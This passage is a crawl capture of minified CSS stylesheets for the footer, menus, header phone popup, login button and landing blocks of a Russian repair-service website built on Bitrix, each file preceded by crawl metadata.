#ebedef transparent;margin-top:-3px}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li.level-1 ul.level-2{display:none;margin:0;padding:0 0 0 15px}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li.level-1.open ul.level-2{display:block}.b1t-ymservice-custom-footer .footer-block-1 .footer-menu-mobile li.level-2{cursor:pointer;margin:0;padding:0;list-style-type:none}.b1t-ymservice-custom-footer .footer-block-1 .social-links a,.b1t-ymservice-custom-footer .footer-block-1 .social-links a:hover,.b1t-ymservice-custom-footer .footer-block-1 .social-links a:focus{text-decoration:none;border-bottom:none}.b1t-ymservice-custom-footer .footer-block-1 .social-links{margin-top:30px;padding-left:34px}@media only screen and (max-width:1199px){.b1t-ymservice-custom-footer .footer-block-1 .social-links{padding-left:0}}@media only screen and (max-width:991px){.b1t-ymservice-custom-footer .footer-block-1 .social-links{text-align:center}}@media only screen and (max-width:767px){.b1t-ymservice-custom-footer .footer-block-1 .social-links{margin-top:20px}}.b1t-ymservice-custom-footer .footer-block-2{background:#262e34}.b1t-ymservice-custom-footer .footer-block-3{background:#1c2226;text-align:center;font-size:12px;line-height:24px;padding:13px 0;font-weight:300}.b1t-ymservice-custom-footer .footer-block-3 .copyright,.b1t-ymservice-custom-footer .footer-block-3 .repair{opacity:.51}.b1t-ymservice-custom-footer .footer-block-3 .copyright:after{content:" -"}.b1t-ymservice-custom-footer .footer-block-3 .notice{opacity:.41;margin:0 -15px}@media only screen and (max-width:767px){.b1t-ymservice-custom-footer .footer-block-3{line-height:18px}.b1t-ymservice-custom-footer .footer-block-3 .copyright{display:block}.b1t-ymservice-custom-footer .footer-block-3 .copyright:after{display:none}}.b1t-ymservice-custom-footer .footer-block-1 .developers{font-size:12px;opacity:.7;font-weight:300}.b1t-ymservice-custom-footer .footer-block-1 .developers,.b1t-ymservice-custom-footer .footer-block-1 .developers a{color:#fff}.b1t-ymservice-custom-footer .footer-block-1 .developers a{border-bottom-color:#fff}@media only screen and (min-width:1200px){.b1t-ymservice-custom-footer .footer-block-1 .developers{position:absolute;bottom:0;left:15px}}@media only screen and (min-width:992px) and (max-width:1199px){.b1t-ymservice-custom-footer .footer-block-1 .developers{position:absolute;bottom:0;right:15px}}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/bottom_paysystems/style.min.css?1678952766386
body_size: 90
content:
.footer .features-photo .photo{float:left;margin-right:8px;height:50px;position:relative;white-space:nowrap}.footer .features-photo .photo::before{content:"";display:inline-block;height:100%;vertical-align:middle}.footer .features-photo .photo:last-of-type{margin-right:0}.footer .features-photo .photo img{max-width:100%;width:auto\9;width:auto;max-height:100%;height:auto;margin:auto}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.landing/.default/style.min.css?16397504681255
body_size: 195
content:
.content{padding-bottom:0px!important}.b1t-ymsercice-landing-block-wrapper{position:relative}.b1t-ymsercice-landing-block-wrapper .b1t-ymsercice-landing-block{padding:40px 0;position:relative}.b1t-ymsercice-landing-block-wrapper .b1t-ymsercice-landing-block h2{text-align:center;margin-top:0;margin-bottom:40px}@media only screen and (max-width:767px){.b1t-ymsercice-landing-block-wrapper .b1t-ymsercice-landing-block{padding:20px 0}.b1t-ymsercice-landing-block-wrapper .b1t-ymsercice-landing-block h2{margin-bottom:20px}}.b1t-ymsercice-landing-panel-wrapper .b1t-ymservice-block{padding:25px 20px}.b1t-ymsercice-landing-panel-wrapper .b1t-ymservice-block .detail{display:none;padding-top:20px}.b1t-ymsercice-landing-panel-wrapper .b1t-ymservice-block .preview,.b1t-ymsercice-landing-panel-wrapper .b1t-ymservice-block .detail{color:#5c5c5c;font-size:14px}.b1t-ymsercice-landing-panel-wrapper .b1t-ymservice-block .button-wrapper{text-align:center;margin-top:20px}.b1t-ymsercice-landing-panel-wrapper .b1t-ymservice-block .button-wrapper .btn{font-size:13px;min-width:250px}.b1t-ymsercice-landing-panel-wrapper .b1t-ymservice-block.active .detail{display:block}.b1t-ymsercice-landing-panel-wrapper .b1t-ymservice-block.active .button-wrapper{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks/style.min.css?163975011416744
body_size: 1810
content:
.b1t-ymservice-custom-main-blocks{position:relative;z-index:11}.b1t-ymservice-custom-main-blocks h1{text-align:center;margin:30px 0}.b1t-ymservice-custom-main-blocks .tab{-moz-box-shadow:1px 1px 2px 0 rgba(0,0,0,.2);-webkit-box-shadow:1px 1px 2px 0 rgba(0,0,0,.2);box-shadow:1px 1px 2px 0 rgba(0,0,0,.2);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background:#fff;position:relative;overflow:hidden;-webkit-transition:background 0.3s cubic-bezier(.4,0,.2,1),box-shadow 0.3s cubic-bezier(.4,0,.2,1);transition:background 0.3s cubic-bezier(.4,0,.2,1),box-shadow 0.3s cubic-bezier(.4,0,.2,1);height:108px}.b1t-ymservice-custom-main-blocks .tab-wrapper.active .tab{-moz-box-shadow:3px 5px 18px 0 rgba(0,0,0,.21);-webkit-box-shadow:3px 5px 18px 0 rgba(0,0,0,.21);box-shadow:3px 5px 18px 0 rgba(0,0,0,.21)}.b1t-ymservice-custom-main-blocks .tab .tab-button{cursor:pointer;position:absolute;top:0;bottom:0;left:0;width:374px;overflow:hidden}.b1t-ymservice-custom-main-blocks .tab .tab-button-icon{position:absolute;top:0;bottom:0;left:0;width:120px;padding-left:0}.b1t-ymservice-custom-main-blocks .tab .tab-button-icon.icon-72-bf-48{display:none}.b1t-ymservice-custom-main-blocks .tab .tab-button-icon:before{top:50%;left:50%;margin-top:-36px;margin-left:-36px}.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-cost] .tab-button-icon:before{margin-top:-41px;margin-left:-32px}.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-repair] .tab-button-icon:before{margin-left:-28px}.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-get] .tab-button-icon:before{margin-top:-34px;margin-left:-44px}.b1t-ymservice-custom-main-blocks .tab .tab-button-text{position:absolute;left:120px;bottom:0;top:0;width:254px;-webkit-transition:color 0.3s cubic-bezier(.4,0,.2,1);transition:color 0.3s cubic-bezier(.4,0,.2,1)}.b1t-ymservice-custom-main-blocks .tab:hover .tab-button-text,.b1t-ymservice-custom-main-blocks .tab-wrapper.active .tab-button-text{color:#fff}.b1t-ymservice-custom-main-blocks .tab .tab-button-text table{width:100%;height:100%}.b1t-ymservice-custom-main-blocks .tab .tab-button-text table td{vertical-align:middle;padding:0 15px}.b1t-ymservice-custom-main-blocks .tab .tab-button-text table td .desc{font-size:12px;margin-top:3px;opacity:.87}.b1t-ymservice-custom-main-blocks .tab .tab-button-text table td .short-name{display:none}.b1t-ymservice-custom-main-blocks .tab .tab-menu{position:absolute;top:0;bottom:0;height:100%;left:374px;width:507px;display:table}.b1t-ymservice-custom-main-blocks .tab-menu .table-row{display:table-row}.b1t-ymservice-custom-main-blocks .tab-menu .tab-menu-item{display:table-cell;width:1%;height:100%;text-align:center;padding:20px 10px 0;cursor:pointer;color:#fff;font-size:15px;font-weight:300;white-space:nowrap}.b1t-ymservice-custom-main-blocks .tab-menu .tab-menu-item:first-child{-moz-box-shadow:1px 0 3px 0 rgba(0,0,0,.1) inset;-webkit-box-shadow:1px 0 3px 0 rgba(0,0,0,.1) inset;box-shadow:1px 0 3px 0 rgba(0,0,0,.1) inset}.b1t-ymservice-custom-main-blocks .tab-menu .tab-menu-item .icon-24{margin-top:5px;margin-bottom:10px;opacity:.85}.b1t-ymservice-custom-main-blocks .row-tab-menus{display:none}.b1t-ymservice-custom-main-blocks .row-tab-menus .tab-menu{display:none}.b1t-ymservice-custom-main-blocks .tab-content{display:none}.b1t-ymservice-custom-main-blocks .tab-content.active{display:block}.b1t-ymservice-custom-main-blocks .tab-content-item{display:none;margin-bottom:25px}.b1t-ymservice-custom-main-blocks .tab-content-item.active{display:block}.b1t-ymservice-custom-main-blocks .b1t-ymservice-block{border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px}@media only screen and (min-width:768px){.b1t-ymservice-custom-main-blocks .row{margin-right:-5px;margin-left:-5px}.b1t-ymservice-custom-main-blocks .row>div{padding-left:5px;padding-right:5px}.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab-wrapper{display:none}.b1t-ymservice-custom-main-blocks .tab-wrapper{-webkit-transition:width 0.3s cubic-bezier(.4,0,.2,1);transition:width 0.3s cubic-bezier(.4,0,.2,1)}.b1t-ymservice-custom-main-blocks .tab-wrapper.minimized{width:11.3%}.b1t-ymservice-custom-main-blocks .tab-wrapper.active{width:77.4%}.b1t-ymservice-custom-main-blocks .tab-button{-webkit-transition:width 0.3s cubic-bezier(.4,0,.2,1);transition:width 0.3s cubic-bezier(.4,0,.2,1)}}@media only screen and (min-width:992px) and (max-width:1199px){.b1t-ymservice-custom-main-blocks .tab{height:90px}.b1t-ymservice-custom-main-blocks .tab .tab-button{width:307px}.b1t-ymservice-custom-main-blocks .tab .tab-button-icon{width:98px}.b1t-ymservice-custom-main-blocks .tab .tab-button-text{left:98px;width:209px}.b1t-ymservice-custom-main-blocks .tab .tab-menu{left:307px;width:420px}.b1t-ymservice-custom-main-blocks .tab .tab-menu .tab-menu-item{white-space:normal;font-size:14px;padding:10px 7px 0}.b1t-ymservice-custom-main-blocks .tab .tab-menu .tab-menu-item .icon-24{margin-bottom:5px}.b1t-ymservice-custom-main-blocks .tab .tab-menu .tab-menu-item .item-text-outer{display:table;height:30px;width:100%}.b1t-ymservice-custom-main-blocks .tab .tab-menu .tab-menu-item .item-text-inner{display:table-row}.b1t-ymservice-custom-main-blocks .tab .tab-menu .tab-menu-item .item-text{display:table-cell;vertical-align:middle;text-align:center}.b1t-ymservice-custom-main-blocks .tab .tab-button-text table td .full-name{display:none;}.b1t-ymservice-custom-main-blocks .tab .tab-button-text table td .short-name{display:block}}@media only screen and (min-width:768px) and (max-width:991px){.b1t-ymservice-custom-main-blocks .tab{height:68px}.b1t-ymservice-custom-main-blocks .tab .tab-button{width:234px}.b1t-ymservice-custom-main-blocks .tab .tab-button-icon{width:73px}.b1t-ymservice-custom-main-blocks .tab .tab-button-icon.icon-72-bf{display:none}.b1t-ymservice-custom-main-blocks .tab .tab-button-icon.icon-72-bf.icon-72-bf-48{display:block}.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-cost] .tab-button-icon:before{margin-top:-28px;margin-left:-20px}.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-repair] .tab-button-icon:before{margin-top:-24px;margin-left:-18px}.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-get] .tab-button-icon:before{margin-top:-22px;margin-left:-30px}.b1t-ymservice-custom-main-blocks .tab .tab-button-text{left:73px;width:161px;font-size:15px}.b1t-ymservice-custom-main-blocks .tab .tab-button-text table td{padding:0 10px}.b1t-ymservice-custom-main-blocks .tab .tab-menu{left:234px;width:322px}.b1t-ymservice-custom-main-blocks .tab .tab-menu .tab-menu-item{white-space:normal;font-size:11px;padding:5px 5px 0}.b1t-ymservice-custom-main-blocks .tab .tab-menu .tab-menu-item .icon-24{margin-bottom:0}.b1t-ymservice-custom-main-blocks .tab .tab-menu .tab-menu-item .item-text-outer{display:table;height:30px;width:100%}.b1t-ymservice-custom-main-blocks .tab .tab-menu .tab-menu-item .item-text-inner{display:table-row}.b1t-ymservice-custom-main-blocks .tab .tab-menu .tab-menu-item .item-text{display:table-cell;vertical-align:middle;text-align:center}.b1t-ymservice-custom-main-blocks .tab .tab-button-text table td .full-name{display:none}.b1t-ymservice-custom-main-blocks .tab .tab-button-text table td .short-name{display:block}.b1t-ymservice-custom-main-blocks .tab .tab-button-text table td .desc{display:none}}@media only screen and (max-width:767px){.b1t-ymservice-custom-main-blocks .row-tabs-inline{display:none}.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab{height:auto;margin-bottom:5px}.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab .tab-button{position:relative;width:100%;overflow:visible;height:68px}.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab .tab-button-icon{width:73px}.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab .tab-button-icon.icon-72-bf{display:none}.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab .tab-button-icon.icon-72-bf.icon-72-bf-48{display:block}.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab[data-tab=tab-cost] .tab-button-icon:before{margin-top:-28px;margin-left:-20px}.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab[data-tab=tab-repair] .tab-button-icon:before{margin-top:-24px;margin-left:-18px}.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab[data-tab=tab-get] .tab-button-icon:before{margin-top:-22px;margin-left:-30px}.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab .tab-button-text{left:73px;bottom:0;top:0;width:auto;right:0;color:#fff}.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab .tab-button-text table td{padding:0 0}.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab .tab-button-text table td .desc{display:none}.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab .tab-menu{position:relative;top:auto;bottom:auto;left:auto;width:100%;display:none}.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab-wrapper.active .tab .tab-menu{display:block}.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab .tab-menu .tab-menu-item{padding:0 5px;white-space:normal;vertical-align:middle;height:68px}.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab .tab-menu .tab-menu-item .icon-24{display:none}.b1t-ymservice-custom-main-blocks .tab-content-item{margin-bottom:10px;margin-top:-5px}.b1t-ymservice-custom-main-blocks .b1t-ymservice-block{padding:20px 10px 20px;}}@media only screen and (max-width:500px){.b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab .tab-menu .tab-menu-item{font-size:12px}}@media only screen and (min-width:768px){html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab{height:68px;-webkit-transition:background 0.3s cubic-bezier(.4,0,.2,1),box-shadow 0.3s cubic-bezier(.4,0,.2,1),height 0.3s cubic-bezier(.4,0,.2,1);transition:background 0.3s cubic-bezier(.4,0,.2,1),box-shadow 0.3s cubic-bezier(.4,0,.2,1),height 0.3s cubic-bezier(.4,0,.2,1)}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab .tab-button-text table td .desc{display:none}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab .tab-button-icon{width:80px}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab .tab-button-icon.icon-72-bf{display:none}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab .tab-button-icon.icon-72-bf.icon-72-bf-48{display:block}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab[data-tab=tab-cost] .tab-button-icon:before{margin-top:-28px;margin-left:-20px}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab[data-tab=tab-repair] .tab-button-icon:before{margin-top:-24px;margin-left:-18px}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab[data-tab=tab-get] .tab-button-icon:before{margin-top:-22px;margin-left:-30px}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab .tab-button-text{left:80px;width:293px}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab-wrapper.minimized{width:90px}}@media only screen and (min-width:1200px){html.bx-no-touch.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks{min-height:88px}html.bx-no-touch.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab-wrapper .tab:hover,html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab-wrapper.active .tab{height:88px}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab-wrapper.active{width:960px}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab .tab-menu{width:576px}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab .tab-menu .tab-menu-item{padding:10px}}@media only screen and (min-width:992px) and (max-width:1199px){html.bx-no-touch.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks{min-height:88px}html.bx-no-touch.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab-wrapper .tab:hover,html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab-wrapper.active .tab{height:88px}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab-wrapper.active{width:770px}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab .tab-menu{width:453px}}@media only screen and (min-width:768px) and (max-width:991px){html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab-wrapper.minimized{width:83px}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab-wrapper.active{width:564px}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab .tab-menu{width:320px}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab .tab-button-icon{width:73px}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab .tab-button-text{left:73px;width:161px}}@media only screen and (max-width:767px){html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row-tabs-inline,html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row-tab-menus,html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row-tab-menus .tab-menu.active{display:block}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab-wrapper,html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row-tabs-inline .tab .tab-button-text,html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row-tabs-inline .tab .tab-menu{display:none}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline{margin-right:0;margin-left:0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;position:relative;z-index:1}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline>div{padding-left:0;padding-right:0}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline .tab{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:68px}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline .tab .tab-button{width:100%}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline .tab .tab-button-icon{width:100%}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline .tab .tab-button-icon.icon-72-bf{display:none}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline .tab .tab-button-icon.icon-72-bf.icon-72-bf-48{display:block}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline .tab[data-tab=tab-cost] .tab-button-icon:before{margin-top:-28px;margin-left:-20px}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline .tab[data-tab=tab-repair] .tab-button-icon:before{margin-top:-24px;margin-left:-18px}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline .tab[data-tab=tab-get] .tab-button-icon:before{margin-top:-22px;margin-left:-30px}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline .tab[data-tab=tab-cost]{-moz-box-shadow:1px 1px 2px 0 rgba(0,0,0,.2);-webkit-box-shadow:1px 1px 2px 0 rgba(0,0,0,.2);box-shadow:1px 1px 2px 0 rgba(0,0,0,.2)}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline .tab[data-tab=tab-repair]{-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2);box-shadow:0 1px 2px 0 rgba(0,0,0,.2)}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline .tab[data-tab=tab-get]{-moz-box-shadow:1px 1px 2px 0 rgba(0,0,0,.2);-webkit-box-shadow:1px 1px 2px 0 rgba(0,0,0,.2);box-shadow:1px 1px 2px 0 rgba(0,0,0,.2)}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row-tab-menus .tab-menu{-moz-box-shadow:1px 1px 2px 0 rgba(0,0,0,.2);-webkit-box-shadow:1px 1px 2px 0 rgba(0,0,0,.2);box-shadow:1px 1px 2px 0 rgba(0,0,0,.2)}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row-tab-menus .tab-menu .tab-menu-item{padding:0 5px;white-space:normal;vertical-align:middle;height:68px}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row-tab-menus .tab-menu .tab-menu-item:first-child{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row-tab-menus .tab-menu .tab-menu-item .icon-24{display:none}html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab-content-item{margin-top:0}}@media only screen and (max-width:500px){html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row-tab-menus .tab-menu .tab-menu-item{font-size:12px}}.custom-block-link{margin:0 auto 30px;text-align:center}.custom-block-link>.btn{font-size:17px;padding:10px 25px}@media only screen and (max-width:640px){.custom-block-link>.btn{width:303px;font-size:15px;margin-bottom:10px}}@media only screen and (max-width:330px){.custom-block-link>.btn{width:215px;font-size:12px;padding:10px 10px}}.b1t-ymservice-custom-main-blocks .h1{text-align:center}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/header-phones/style.min.css?15173903462524
body_size: 478
content:
.b1t-ymservice-custom-header-phones{position:relative;padding:20px}.b1t-ymservice-custom-header-phones .context{color:#1f1a1a}.b1t-ymservice-custom-header-phones .context .action a{text-decoration:none;border-bottom-width:1px}.b1t-ymservice-custom-header-phones .clickable-panel{cursor:pointer;white-space:nowrap}.b1t-ymservice-custom-header-phones .description{font-size:14px}.b1t-ymservice-custom-header-phones .popup{display:none;position:absolute;top:-1px;left:-1px;right:-1px;z-index:5;background:#fff;padding:21px;min-width:260px}.b1t-ymservice-custom-header-phones.hover .popup{display:block}.b1t-ymservice-custom-header-phones .popup .close{position:absolute;top:15px;right:15px;display:none;z-index:3}.b1t-ymservice-custom-header-phones .popup .close{display:block}.b1t-ymservice-custom-header-phones .popup .callback-btn{width:100%;margin-top:10px}.b1t-ymservice-custom-header-phones .popup .callback-wrapper{display:none}.b1t-ymservice-custom-header-phones .popup .call-from-site .btn{width:100%;margin-top:10px;display:block}@media only screen and (min-width:1200px){.b1t-ymservice-custom-header-phones .clickable-panel{width:230px}}@media only screen and (min-width:768px) and (max-width:991px){.b1t-ymservice-custom-header-phones .popup{left:-16px;top:-11px}}@media only screen and (max-width:991px){.b1t-ymservice-custom-header-phones{padding:10px 5px}.b1t-ymservice-custom-header-phones .clickable-panel .context{font-size:14px;padding-left:29px}.b1t-ymservice-custom-header-phones .clickable-panel .context:before{left:3px}}@media only screen and (max-width:767px){.b1t-ymservice-custom-header-phones .clickable-panel .context .context-text,.b1t-ymservice-custom-header-phones .clickable-panel .context .action{display:none!important}.b1t-ymservice-custom-header-phones{padding:0}.b1t-ymservice-custom-header-phones .clickable-panel{padding:22px 10px;text-align:center}.b1t-ymservice-custom-header-phones .clickable-panel .context{height:24px;padding-left:0}.b1t-ymservice-custom-header-phones .clickable-panel .context:before{top:50%;left:50%;margin-top:-12px;margin-left:-12px}.b1t-ymservice-custom-header-phones .popup{left:auto;right:-40px}}@media only screen and (max-width:570px){.b1t-ymservice-custom-header-phones .clickable-panel{padding:15px 10px}}@media only screen and (max-width:400px){.b1t-ymservice-custom-header-phones .clickable-panel{padding:10px 10px}.b1t-ymservice-custom-header-phones{position:static}.b1t-ymservice-custom-header-phones .popup{top:10px;left:10px;right:10px;width:auto}}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/.default/components/bitrix/menu/top/style.min.css?15192285593643
body_size: 730
content:
.b1t-ymservice-menu-top{overflow:visible;height:50px}.header.fixed .b1t-ymservice-menu-top{display:none}@media only screen and (max-width:992px){.b1t-ymservice-menu-top{display:none}}.b1t-ymservice-menu-top.calculated{overflow:visible}.b1t-ymservice-menu-top ul,.b1t-ymservice-menu-top li{list-style:none;padding:0;margin:0}.b1t-ymservice-menu-top li{position:relative;line-height:1.42857143}.b1t-ymservice-menu-top li:before{display:none}.b1t-ymservice-menu-top a{display:block;white-space:nowrap;position:relative;transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;text-decoration:none}.b1t-ymservice-menu-top a,.b1t-ymservice-menu-top a:hover,.b1t-ymservice-menu-top a:focus{text-decoration:none;border-bottom:none}.b1t-ymservice-menu-top ul.root-list>li>a{color:#fff;text-transform:uppercase;font-size:13px;padding:16px 15px 14px;border-bottom:2px solid transparent;font-weight:300}.b1t-ymservice-menu-top ul.root-list>li{float:left}html.bx-no-touch .b1t-ymservice-menu-top ul.root-list>li:hover>a,.b1t-ymservice-menu-top ul.root-list>li.active>a{background:#374048}.b1t-ymservice-menu-top ul.root-list>li.parent>a{padding-right:30px}.b1t-ymservice-menu-top ul.root-list>li.parent>a .tail{position:absolute;width:20px;height:20px;top:50%;margin-top:-10px;right:5px;cursor:pointer}.b1t-ymservice-menu-top ul.root-list>li.parent>a .tail:before{width:0;height:0;border-style:solid;border-width:5px 5px 0 5px;border-color:#e4e5e6 transparent transparent transparent;content:" ";display:block;position:absolute;top:50%;margin-top:-2px;left:50%;margin-left:-5px;transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out}html.bx-no-touch .b1t-ymservice-menu-top ul.root-list>li.parent:hover>a .tail:before,.b1t-ymservice-menu-top ul.root-list>li.parent.active>a .tail:before{border-width:0 5px 5px 5px;border-color:transparent transparent #e4e5e6 transparent;margin-top:-3px}.b1t-ymservice-menu-top li ul{display:none;position:absolute;top:100%;margin-top:-2px;background:#fff;border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;-moz-box-shadow:1px 2px 3px 0 rgba(0,0,0,.2);-webkit-box-shadow:1px 2px 3px 0 rgba(0,0,0,.2);box-shadow:1px 2px 3px 0 rgba(0,0,0,.2);border-top:2px solid #2a98d3}html.bx-no-touch .b1t-ymservice-menu-top ul.root-list>li:hover>ul,.b1t-ymservice-menu-top ul.root-list>li.active>ul{display:block}.b1t-ymservice-menu-top li ul a{color:#000;text-transform:none;font-size:15px;padding:10px 20px}.b1t-ymservice-menu-top li ul>li.selected>a,.b1t-ymservice-menu-top li ul>li.active>a,html.bx-no-touch .b1t-ymservice-menu-top li ul>li:hover>a{background:#eeeff0}.b1t-ymservice-menu-top ul.root-list>li>ul>li.parent>a .tail{position:absolute;width:20px;height:20px;top:50%;margin-top:-10px;right:2px;cursor:pointer}.b1t-ymservice-menu-top ul.root-list>li>ul>li.parent>a .tail:before{width:0;height:0;border-style:solid;border-width:5px 0 5px 5px;border-color:transparent transparent transparent #000;content:" ";display:block;position:absolute;top:50%;margin-top:-5px;left:50%;margin-left:-2px;transition:all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out}.b1t-ymservice-menu-top li ul li ul{top:0;left:100%;margin-left:-2px;border-left:1px solid #f3f4f5}html.bx-no-touch .b1t-ymservice-menu-top ul.root-list>li:hover>ul>li:hover>ul,.b1t-ymservice-menu-top ul.root-list>li.active>ul>li.active>ul{display:block}.b1t-ymservice-menu-top li ul li ul li ul{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/.default/components/b1team/ymservice.custom/user-btn/style.min.css?15192264511706
body_size: 425
content:
#top-login-button-wrapper{float:right}#top-login-button{cursor:pointer;color:#fff;font-weight:300;padding:14px 0 14px 40px;position:relative;height:50px}#top-login-button .login-icon,#top-user-button .login-icon{position:absolute;width:30px;height:30px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;left:0;top:10px;padding-left:0}#top-login-button .login-icon:before,#top-user-button .login-icon:before{position:absolute;top:5px;left:5px}#top-user-button{cursor:pointer;color:#fff;font-weight:300;padding:14px 25px 14px 40px;position:relative;height:50px}#top-user-button .tail{position:absolute;width:20px;height:20px;top:50%;margin-top:-10px;right:0;cursor:pointer}#top-user-button .tail:before{width:0;height:0;border-style:solid;border-width:5px 5px 0 5px;border-color:#e4e5e6 transparent transparent transparent;content:" ";display:block;position:absolute;top:50%;margin-top:-2px;left:50%;margin-left:-5px}#top-user-button img{display:block;position:absolute;width:31px;height:31px;left:0;top:10px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:1px solid #50585f}#top-user-button:after{content:" ";display:block;position:absolute;width:33px;height:33px;left:-1px;top:9px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:2px solid #50585f}#top-user-button.user-no-photo:after{display:none}#top-user-button .user-name{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:inline-block;max-width:180px}@media only screen and (max-width:768px){#top-login-button,#top-user-button{padding:0;width:33px;height:50px}#top-login-button .login-text,#top-user-button .user-name{display:none}#top-user-button 